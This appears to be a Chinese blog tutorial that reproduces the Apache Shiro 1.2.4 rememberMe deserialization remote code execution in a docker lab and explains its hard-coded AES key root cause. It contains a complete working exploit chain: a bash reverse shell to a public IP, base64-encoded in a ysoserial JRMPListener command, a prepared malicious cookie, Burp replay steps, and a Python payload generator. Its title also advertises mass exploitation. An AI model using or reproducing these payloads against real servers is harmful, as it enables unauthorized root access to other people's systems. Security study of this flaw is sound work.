漏洞实战Apache Shiro反序列化远程代码执行复现及“批量杀鸡”
Posted 玄魂工作室
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了漏洞实战Apache Shiro反序列化远程代码执行复现及“批量杀鸡”相关的知识,希望对你有一定的参考价值。
本文作者为“玄说-安全”成员:寂静尘埃
---------------------------------------
1.1 搭建目标环境
操作系统:centos 7.5
利用vmware workstation,安装一个操作系统,执行以下指令,更换系统源,并且安装docker
rm -f /etc/yum.repos.d/CentOS-Base.repo &&curl http://mirrors.163.com/.help/CentOS7-Base-163.repo -o /etc/yum.repos.d/CentOS-Base.repo&& curl http://mirrors.aliyun.com/repo/epel-7.repo -o /etc/yum.repos.d/epel.repo&& yum clean all && yum makecache && sed -i "s/SELINUX=enforcing/SELINUX=disabled/g" /etc/selinux/config&& setenforce 0 && yum install -y yum-utils device-mapper-persistent-data lvm2 && yum-config-manager --add-repohttp://mirrors.aliyun.com/docker-ce/linux/centos/docker-ce.repo&& yum makecache fast && yum -y install docker-ce
1.2配置目标docker阿里云镜像加速
mkdir -p /etc/dockertee /etc/docker/daemon.json <<EOF{"registry-mirrors": ["https://iwozzjf3.mirror.aliyuncs.com"]}EOF
重启并且设置开机启动
systemctl daemon-reload && systemctl restart docker && systemctl enable dockerpull docker镜像docker pull medicean/vulapps:s_shiro_1
1.3运行目标镜像
直接运行镜像,将docker的8080端口映射到本地的 8080上
docker run -d -p 8080:8080 medicean/vulapps:s_shiro_1
出现以下返回信息,即可

访问后出现
http://IP:8080/
1.4配置攻击环境
一台公网的VPS存在以下配置项的linux系统,试验环境是ubuntu 18.04
| 配置项 | 要求 | 备注 |
| java | 需要 jdk 版本>=1.7 | 必要 |
| ysoserial.jar | 版本为 0.0.5 | 必要 |
| python脚本 | 必要 | |
| nc | 需要可以执行监听 | 必要 |
| python | 版本为 2.7 | 必要 |
一台本地利用机器,操作系统为windows 10
| 配置项 | 要求 | 备注 |
| burpsuite | 无版本要求 | 必要 |
| 浏览器 | 火狐或者谷歌浏览器 | 必要 |
| 代理 | sock、http、vpn | 安全着想(可选) |
二、利用实战
2.1 公网VPS执行的操作
首先运行nc 监听一个端口

列出需要使用的反弹指令
bash -i >& /dev/tcp/45.62.123.153/666 0>&1将指令放到http://www.jackson-t.ca/runtime-exec-payloads.html转换成加密后的指令

将指令合成为一个java的监听指令
java -cp ysoserial.jar ysoserial.exploit.JRMPListener 6666 CommonsCollections4 '加密后的指令'java -cp ysoserial.jar ysoserial.exploit.JRMPListener 6666 CommonsCollections4 'bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC80NS42Mi4xMjMuMTUzLzY2NiAwPiYx}|{base64,-d}|{bash,-i}'
运行以下指令开启java一个监听端口
java -cp ysoserial.jar ysoserial.exploit.JRMPListener 6666 CommonsCollections4 'bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC80NS42Mi4xMjMuMTUzLzY2NiAwPiYx}|{base64,-d}|{bash,-i}'
利用脚本想java发送请求生成poc

其中poyload是以下信息
rememberMe=I8UXYB6bQ2KDkr51KVLm95ONvGRJk0BO2IHjHZ1XZlYrLMtS77ICaRlVbcz6wIoJlkMH6Gt13yO3/v8Ra1T8x3jH8qIXsu5PV5W1F2I9Ys6TFiM4MzbmsCqbZOWwqPwld/2BeU1f4P0vShmRVl8B7GuSXX70yQJFZCbswjDFAy5doiojVVUwMxT/yS0eM4z/1/tno506BpULodr0Tz6kOAADpBXgt5w0yiM6CeiX2D+7w2VdffFbLUbzgU5PuKXJSGToCOlv75qZNe4REWsjDwnHuQn0BtJhOD9vVG30P0PghPcaTuaNuNRmnGqmp0yyOnY9KQuQsEJUpRjM6nPgwX0YDq7bb411gw4nVxYNmTmNxDoXyK4RuxGFGL8xo2gVkz9OnEgdiZaQYxB90Rt4/A==
2.2本地客户机执行的操作

访问前台页面,开启bp抓包获取请求,关闭拦截功能

前台登录利用提供的账户名密码登录,注意需要勾选Remember Me

寻找代理历史,找到cookie中带remeMber参数的包,将其转发到Repeater模块

修改请求cookie,使用生成的payload,替换请求中的cookie信息,之后点击go



查看java侦听接口、nc侦听接口、执行whoami和ip a 命令 ,根据返回信息可以确定已经获取root权限了
三、形成原理
(原理内容来自:https://paper.seebug.org/shiro-rememberme-1-2-4/)
从官方的 issue 上来看,存在几个重要的点:
rememberMe cookie
CookieRememberMeManager.java
Base64
AES
加密密钥硬编码
Java serialization
首先,我们从正常登录返回的 cookie 中获取到 remeberMe 的值如下:
b5yZT61fKmL1xtrbaea+J69nQ/3CTtCs6JjKpkASJVL9LKgHtt3poOgXuYgOgyTEevaxzGEwqBUSi/GQG7oTlZdqTsyE5ZgdmhGtcFmuYlAg/o3pIpsHqOoceaMJ9EY4C7int+hb23KChqj73Mm99EMeb7Ey8jD6L4f1gJHjYKTv+ORbKQIaP6Num6MaXTBoYVloPRk8Lm2V+FNaksUkG949JQlvxtWIj1lidEXzjZ1GhA5nPrB5oR+3cb0mLBcg4UDyU3kqvIYKyfBhCe3BFBB1WySgNRFT5Ta4ybIirFGwdG6Ibhb55u1yZd+O1cC/Oc24qiJ2rkuXSLRZT4+0OtAlETaJQq3Is0AAiGwsCR1wuXsT2xxZA1t+lzP3yluW/46LaNlNLwIQLedNOHo1E+7BMbDf8yAabQqWSENW1JvmXB+fjsdSplj/YKFDNDKONn8JhynJhQnsaK+fv48Z/Tc+yNwzeChVp4cMHNyLsuGtJaoyZD3M5BDz0bmXDKTU使用 Base64 解码存储为二进制文件后,内容如下:
00000000  6f 9c 99 4f ad 5f 2a 62  f5 c6 da db 69 e6 be 27  |o..O._*b....i..'|
00000010  af 67 43 fd c2 4e d0 ac  e8 98 ca a6 40 12 25 52  |.gC..N......@.%R|
00000020  fd 2c a8 07 b6 dd e9 a0  e8 17 b9 88 0e 83 24 c4  |.,............$.|
00000030  7a f6 b1 cc 61 30 a8 15  12 8b f1 90 1b ba 13 95  |z...a0..........|
00000040  97 6a 4e cc 84 e5 98 1d  9a 11 ad 70 59 ae 62 50  |.jN........pY.bP|
00000050  20 fe 8d e9 22 9b 07 a8  ea 1c 79 a3 09 f4 46 38  | ...".....y...F8|
00000060  0b b8 a7 b7 e8 5b db 72  82 86 a8 fb dc c9 bd f4  |.....[.r........|
00000070  43 1e 6f b1 32 f2 30 fa  2f 87 f5 80 91 e3 60 a4  |C.o.2.0./.....`.|
00000080  ef f8 e4 5b 29 02 1a 3f  a3 6e 9b a3 1a 5d 30 68  |...[)..?.n...]0h|
00000090  61 59 68 3d 19 3c 2e 6d  95 f8 53 5a 92 c5 24 1b  |aYh=.<.m..SZ..$.|
000000a0  de 3d 25 09 6f c6 d5 88  8f 59 62 74 45 f3 8d 9d  |.=%.o....YbtE...|
000000b0  46 84 0e 67 3e b0 79 a1  1f b7 71 bd 26 2c 17 20  |F..g>.y...q.&,. |
000000c0  e1 40 f2 53 79 2a bc 86  0a c9 f0 61 09 ed c1 14  |.@.Sy*.....a....|
000000d0  10 75 5b 24 a0 35 11 53  e5 36 b8 c9 b2 22 ac 51  |.u[$.5.S.6...".Q|
000000e0  b0 74 6e 88 6e 16 f9 e6  ed 72 65 df 8e d5 c0 bf  |.tn.n....re.....|
000000f0  39 cd b8 aa 22 76 ae 4b  97 48 b4 59 4f 8f b4 3a  |9..."v.K.H.YO..:|
00000100  d0 25 11 36 89 42 ad c8  b3 40 00 88 6c 2c 09 1d  |.%.6.B...@..l,..|
00000110  70 b9 7b 13 db 1c 59 03  5b 7e 97 33 f7 ca 5b 96  |p.{...Y.[~.3..[.|
00000120  ff 8e 8b 68 d9 4d 2f 02  10 2d e7 4d 38 7a 35 13  |...h.M/..-.M8z5.|
00000130  ee c1 31 b0 df f3 20 1a  6d 0a 96 48 43 56 d4 9b  |..1... .m..HCV..|
00000140  e6 5c 1f 9f 8e c7 52 a6  58 ff 60 a1 43 34 32 8e  |.....R.X.`.C42.|
00000150  36 7f 09 87 29 c9 85 09  ec 68 af 9f bf 8f 19 fd  |6...)....h......|
00000160  37 3e c8 dc 33 78 28 55  a7 87 0c 1c dc 8b b2 e1  |7>..3x(U........|
00000170  ad 25 aa 32 64 3d cc e4  10 f3 d1 b9 97 0c a4 d4  |.%.2d=..........|
从这些内容中没有看到有明确的 Java 序列化特征字,因为上述关键字当中提到了 AES 和 加密密钥硬编码,所以需要去跟一下源码。打开 CookieRememberMemanager.java 文件并没有找到硬编码的加密密钥,继续跟它的父类 AbstractRememberMeManager 看到了如下几行:
 /**
     * The following Base64 string was generated by auto-generating an AES Key:
     * <pre>
     * AesCipherService aes = new AesCipherService();
     * byte[] key = aes.generateNewKey().getEncoded();
     * String base64 = Base64.encodeToString(key);
     * </pre>
     * The value of 'base64' was copied-n-pasted here:
     */
    private static final byte[] DEFAULT_CIPHER_KEY_BYTES = Base64.decode("kPH+bIxk5D2deZiIxcaaaA==");
目前可以断定 Base64.decode("kPH+bIxk5D2deZiIxcaaaA==") 就是我们要找的硬编码密钥,因为 AES 是对称加密,即加密密钥也同样是解密密钥。
除了密钥,还有两个必要的属性,一个是 AES 中的 mode(加解密算法),另外一个是 IV(初始化向量),继续查看 AbstractRememberMeManager 的代码, 在它的方法 encrypt 中看到如下语句:
/**
 * Encrypts the byte array by using the configured {@link #getCipherService() cipherService}.
 *
 * @param serialized the serialized object byte array to be encrypted
 * @return an encrypted byte array returned by the configured {@link #getCipherService () cipher}.
 */
protected byte[] encrypt(byte[] serialized) {
    byte[] value = serialized;
    CipherService cipherService = getCipherService();
    if (cipherService != null) {
        ByteSource byteSource = cipherService.encrypt(serialized, getEncryptionCipherKey());
        value = byteSource.getBytes();
    }
    return value;
}
其中 CipherService 是个接口,而实现这个接口的是一个抽象类 JcaCipherService,在它的成员函数 initNewCipher 中下断点,可以看到我们需要的几个关键信息:AES 的 mode 为 CBC, IV是随机生成的,但是偶然发现这个IV并没有真正使用起来。
那么利用上述获取到的信息,对 Base64 解码后的文件进行解密操作,解密 Python 代码如下:
# pip install pycrypto
import sys
import base64
from Crypto.Cipher import AES
def decode_rememberme_file(filename):
    with open(filename, 'rb') as fpr:
        key  =  "kPH+bIxk5D2deZiIxcaaaA=="
        mode =  AES.MODE_CBC
        IV   = b' ' * 16
        encryptor = AES.new(base64.b64decode(key), mode, IV=IV)
        remember_bin = encryptor.decrypt(fpr.read())
    return remember_bin
if __name__ == '__main__':
    with open("/tmp/decrypt.bin", 'wb+') as fpw:
        fpw.write(decode_rememberme_file(sys.argv[1]))
解密后的文件内容如下:
00000000  f2 3d a1 f5 74 1d 3b 15  b2 00 4e 53 a4 6b 1c 19  |.=..t.;...NS.k..|
00000010  ac ed 00 05 73 72 00 32  6f 72 67 2e 61 70 61 63  |....sr.2org.apac|
00000020  68 65 2e 73 68 69 72 6f  2e 73 75 62 6a 65 63 74  |he.shiro.subject|
00000030  2e 53 69 6d 70 6c 65 50  72 69 6e 63 69 70 61 6c  |.SimplePrincipal|
00000040  43 6f 6c 6c 65 63 74 69  6f 6e a8 7f 58 25 c6 a3  |Collection..X%..|
00000050  08 4a 03 00 01 4c 00 0f  72 65 61 6c 6d 50 72 69  |.J...L..realmPri|
00000060  6e 63 69 70 61 6c 73 74  00 0f 4c 6a 61 76 61 2f  |ncipalst..Ljava/|
00000070  75 74 69 6c 2f 4d 61 70  3b 78 70 73 72 00 17 6a  |util/Map;xpsr..j|
00000080  61 76 61 2e 75 74 69 6c  2e 4c 69 6e 6b 65 64 48  |ava.util.LinkedH|
00000090  61 73 68 4d 61 70 34 c0  4e 5c 10 6c c0 fb 02 00  |ashMap4.N.l....|
000000a0  01 5a 00 0b 61 63 63 65  73 73 4f 72 64 65 72 78  |.Z..accessOrderx|
000000b0  72 00 11 6a 61 76 61 2e  75 74 69 6c 2e 48 61 73  |r..java.util.Has|
000000c0  68 4d 61 70 05 07 da c1  c3 16 60 d1 03 00 02 46  |hMap......`....F|
000000d0  00 0a 6c 6f 61 64 46 61  63 74 6f 72 49 00 09 74  |..loadFactorI..t|
000000e0  68 72 65 73 68 6f 6c 64  78 70 3f 40 00 00 00 00  |hresholdxp?@....|
000000f0  00 0c 77 08 00 00 00 10  00 00 00 01 74 00 08 69  |..w.........t..i|
00000100  6e 69 52 65 61 6c 6d 73  72 00 17 6a 61 76 61 2e  |niRealmsr..java.|
00000110  75 74 69 6c 2e 4c 69 6e  6b 65 64 48 61 73 68 53  |util.LinkedHashS|
00000120  65 74 d8 6c d7 5a 95 dd  2a 1e 02 00 00 78 72 00  |et.l.Z..*....xr.|
00000130  11 6a 61 76 61 2e 75 74  69 6c 2e 48 61 73 68 53  |.java.util.HashS|
00000140  65 74 ba 44 85 95 96 b8  b7 34 03 00 00 78 70 77  |et.D.....4...xpw|
00000150  0c 00 00 00 10 3f 40 00  00 00 00 00 01 74 00 04  |.....?@......t..|
00000160  72 6f 6f 74 78 78 00 77  01 01 71 00 7e 00 05 78  |rootxx.w..q.~..x|
00000170  10 10 10 10 10 10 10 10  10 10 10 10 10 10 10 10  |................|
OK,看到第二行打头的 ac ed 00 05了吗?这是 Java 序列化的标志,说明解密成功。那么文件第一行是什么呢?我们继续来跟 JcaCipherService 这个类,看它的一个加密函数 encrypt :
private void encrypt(InputStream in, OutputStream out, byte[] key, byte[] iv, boolean prependIv) throws CryptoException {
    if (prependIv && iv != null && iv.length > 0) {
        try {
            //first write the IV:
            out.write(iv);
        } catch (IOException e) {
            throw new CryptoException(e);
        }
    }

    crypt(in, out, key, iv, javax.crypto.Cipher.ENCRYPT_MODE);
}
可以看出这个加密函数是先将 IV 写入,然后再加密具体的序列化对象的字节码,这样 IV 值我们可以直接通过读取第一行(16个字节,128位)获得了。
这里还需要跟进一个重要的东西,就是加密的序列化对象,回到 CookieRememberMeManager 的父类 AbstractRememberMeManager , 上面贴出的 encrypt 中有个 serialized 的字节数组,这个字节数组是从哪里来的呢?在这个类中直接调用这个方法的是 convertPrincipalsToBytes :
protected byte[] convertPrincipalsToBytes(PrincipalCollection principals) {
    byte[] bytes = serialize(principals);
    if (getCipherService() != null) {
        bytes = encrypt(bytes);
    }
    return bytes;
}
可以看出序列化对象是 PrincipalCollection ,但是这个类是个接口,看了下实现它的类是 SimplePrincipalCollection 对象。在它的代码当中,可以发现关键的两个方法:writeObject 和 readObject.
最后,具体的 Payload 也就呼之欲出了,代码如下:
# pip install pycrypto
import sys
import base64
import uuid
from random import Random
import subprocess
from Crypto.Cipher import AES

def encode_rememberme(command):
    popen = subprocess.Popen(['java', '-jar', 'ysoserial-0.0.5-SNAPSHOT-all.jar', 'CommonsCollections2', command], stdout=subprocess.PIPE)
    BS   = AES.block_size
    pad = lambda s: s + ((BS - len(s) % BS) * chr(BS - len(s) % BS)).encode()
    key  =  "kPH+bIxk5D2deZiIxcaaaA=="
    mode =  AES.MODE_CBC
    iv   =  uuid.uuid4().bytes
    encryptor = AES.new(base64.b64decode(key), mode, iv)
    file_body = pad(popen.stdout.read())
    base64_ciphertext = base64.b64encode(iv + encryptor.encrypt(file_body))
    return base64_ciphertext

if __name__ == '__main__':
    payload = encode_rememberme(sys.argv[1])
    with open("/tmp/payload.cookie", "w") as fpw:
        print("rememberMe={}".format(payload.decode()), file=fpw)
将上述代码保存为 /tmp/create_payload.py, 执行如下命令:
cd /tmp
python3 create_payload.py "open /Applications/Calculator.app"
# 安装了 httpie 可以运行如下指令
http :8080/shiro/ Cookie:`cat payload.cookie`
运行结果如图:
到这里就结束了吗?其实还没有,因为我们现在还没有找到具体的反序列化触发点在哪里。现在利用这个 payload 进行触发,并下断点,断点设置在前面所述的 AbstractRememberMeManager,具体的函数如下:
   /**
     * Implements the interface method by first {@link #getRememberedSerializedIdentity(SubjectContext) acquiring}
     * the remembered serialized byte array.  Then it {@link #convertBytesToPrincipals(byte[], SubjectContext) converts}
     * them and returns the re-constituted {@link PrincipalCollection}.  If no remembered principals could be
     * obtained, {@code null} is returned.
     * <p/>
     * If any exceptions are thrown, the {@link #onRememberedPrincipalFailure(RuntimeException, SubjectContext)} method
     * is called to allow any necessary post-processing (such as immediately removing any previously remembered
     * values for safety).
     *
     * @param subjectContext the contextual data, usually provided by a {@link Subject.Builder} implementation, that
     *                       is being used to construct a {@link Subject} instance.
     * @return the remembered principals or {@code null} if none could be acquired.
     */
    public PrincipalCollection getRememberedPrincipals(SubjectContext subjectContext) {
        PrincipalCollection principals = null;
        try {
            byte[] bytes = getRememberedSerializedIdentity(subjectContext);
            //SHIRO-138 - only call convertBytesToPrincipals if bytes exist:
            if (bytes != null && bytes.length > 0) {
                principals = convertBytesToPrincipals(bytes, subjectContext);
            }
        } catch (RuntimeException re) {
            principals = onRememberedPrincipalFailure(re, subjectContext);
        }

        return principals;
    }
这里断点我下在了 principals = convertBytesToPrincipals(bytes, subjectContext); 上,进行跟踪调试,最终的反序列化落在了 DefaultSerializer 类的 deserialize 的函数里,具体的函数细节如下:
  /**
     * This implementation deserializes the byte array using a {@link ObjectInputStream} using a source
     * {@link ByteArrayInputStream} constructed with the argument byte array.
     *
     * @param serialized the raw data resulting from a previous {@link #serialize(Object) serialize} call.
     * @return the deserialized/reconstituted object based on the given byte array
     * @throws SerializationException if anything goes wrong using the streams.
     */
    public T deserialize(byte[] serialized) throws SerializationException {
        if (serialized == null) {
            String msg = "argument cannot be null.";
            throw new IllegalArgumentException(msg);
        }
        ByteArrayInputStream bais = new ByteArrayInputStream(serialized);
        BufferedInputStream bis = new BufferedInputStream(bais);
        try {
            ObjectInputStream ois = new ClassResolvingObjectInputStream(bis);
            @SuppressWarnings({"unchecked"})
            T deserialized = (T) ois.readObject();
            ois.close();
            return deserialized;
        } catch (Exception e) {
            String msg = "Unable to deserialze argument byte array.";
            throw new SerializationException(msg, e);
        }
    }
}
看到那个令人激动的 readObject 了吧,至此收工,结束。
四、用到的工具
所有文件用到的文件提供一个百度云连接
链接:https://pan.baidu.com/s/19Lpmx6iKD7joiSvmxDe_ig 提取码:dxk2

4.1 docker 镜像
可以下载其中的s_shiro_1.tar,直接将文件导入docker中即可
